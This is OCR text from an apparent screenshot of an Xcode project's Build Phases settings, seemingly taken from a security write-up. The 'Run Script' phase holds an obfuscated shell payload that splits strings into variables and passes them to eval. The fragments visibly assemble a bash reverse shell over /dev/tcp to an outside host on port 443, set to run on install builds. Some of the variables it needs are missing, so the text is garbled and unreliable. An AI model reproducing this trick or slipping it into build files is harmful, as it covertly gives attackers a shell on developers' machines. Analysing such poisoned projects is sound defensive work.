 TabBarInteraction 〉 iPod touch (7th generation)
TabBarInteraction: Ready | Today at 17:46
1
FirstViewController.swift
TabBarInteraction.xcodeproj
TabBarInteraction
TabBarInteraction
TabBarInteraction
Supporting Files
FirstViewController.swift
SecondViewController.swift
WheelView.swift
ClockView.swift
TabbarInteractable.swift
Products
General
Signing & Capabilities
Resource Tags
Info
Build Settings
Build Phases
Build Rules
PROJECT
TabBarInteraction
TARGETS
TabBarInteraction
Filter
Dependencies (0 items)
Compile Sources (6 items)
Link Binary With Libraries (0 items)
Copy Bundle Resources (3 items)
Run Script
Shell /bin/sh
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd$
hj$ip$jv$kbb$lhb$n$og$pm$qs";
6
Run script: For install builds only
Based on dependency analysis
Will skip script in incremental builds if inputs, context, or outputs haven't changed.
Show environment variables in build log
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d
安全牛